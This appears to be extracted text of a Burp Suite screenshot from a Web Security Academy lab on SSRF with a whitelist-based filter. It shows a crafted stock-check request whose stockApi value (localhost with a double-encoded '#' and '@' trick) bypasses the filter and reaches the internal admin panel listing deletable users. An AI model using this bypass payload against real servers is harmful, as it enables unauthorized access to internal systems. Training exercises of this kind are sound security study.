 Send
Cancel
<
>
Target: https://0ac500d4033b28a7c06808de003a00bc.
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
3 Cookie: session=O4zD3Yocv2tKWPBnYoc42PJRJ8bCE9m2
4 Content-Length: 64
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net:8080/admin
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
SSRF with whitelist-based
input filter
Back to lab description
LAB
Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete